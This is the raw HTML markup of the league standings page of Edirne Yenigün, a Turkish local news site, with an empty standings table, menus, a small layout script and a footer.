                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/" aria-current="page">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/puan-durumu/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/puan-durumu/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/puan-durumu/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/puan-durumu/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/" aria-current="page">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	
        <div class="alt-cat">


            <ul>
                                    <li><a href="/puan-durumu/">Puan Durumu</a></li>
                                            </ul>
        </div>
<style>
    
            .p-d-body .cb-veriler ul li:first-child::before{background-color: #267f45;}
            .p-d-body .cb-veriler ul li:nth-child(2)::before{background-color: #267f45;}
            .p-d-body .cb-veriler ul li:nth-child(3)::before{background-color: #2c98f0;}
            .p-d-body .cb-veriler ul li:nth-child(4)::before{background-color: #ff7d03;}
            .p-d-body .cb-veriler ul li:nth-child(5)::before{background-color: #2afffc;}
            .p-d-body .cb-veriler ul li:nth-child(18)::before{width: 3px;height: calc(100% + 1px);position: absolute;left: 0;top: 0;content: "";background-color: #ffd65b;}
            .p-d-body .cb-veriler ul li:nth-child(19)::before{width: 3px;height: calc(100% + 1px);position: absolute;left: 0;top: 0;content: "";background-color: #c90914;}
            .p-d-body .cb-veriler ul li:nth-child(20)::before{width: 3px;height: calc(100% + 1px);position: absolute;left: 0;top: 0;content: "";background-color: #c90914;}

            </style>
<div class="container">
    <div class="puan-durumu-cont">
        <div class="p-d-body">
            <div class="pbodyin" style="box-shadow:0 1px 2px rgb(17 21 25 / 27%);border:0;">

                <div class="ss-top">

                    <ul>
                                            </ul>
                </div>
                <div class="cb-veriler cb-veri-full">
                    <div class="cb-veri">
                        <div class="cb-ver-head">
                            <span>#</span>
                            <span>TAKIM</span>
                            <span>O</span>
                            <span>G</span>
                            <span>B</span>
                            <span>M</span>
                            <span class="mbano">A</span>
                            <span class="mbano">Y</span>
                            <span>AV</span>
                            <span>P</span>
                            <span>SON 5 KARŞILAŞMASI</span>
                        </div>
                        <ul>
                            

                        </ul>


                    </div>




                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(".p-d-body .cb-veri ul:eq(0)").show(0);


    var ulllu = $(".p-d-body .cb-veri ul").length;
    for (var ulpi = 0; ulpi < ulllu; ulpi++) {
        for (var ji = $(".p-d-body .cb-veri ul:eq(" + ulpi + ") li").length; ji >= ($(".p-d-body .cb-veri ul:eq(" + ulpi + ") li").length - 3); ji--) {
            $(".cb-veri ul:eq(" + ulpi + ") li:eq(" + ji + ")").addClass("dddown");
        }
    }

    function get_lig(lig_id) {

    }
</script>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/puan-durumu/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/puan-durumu/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/puan-durumu/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/puan-durumu/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/" aria-current="page">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

